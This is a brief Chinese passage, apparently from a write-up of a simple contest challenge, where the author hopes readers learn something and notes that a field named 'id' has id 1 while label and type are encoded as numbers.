虽然题目很简单,也不是什么大型比赛,但是也希望大家能从中学到一点东西。


 name是”id”,id是1很明显可以看出来,但是你发现像label和type他是用数字表示的。
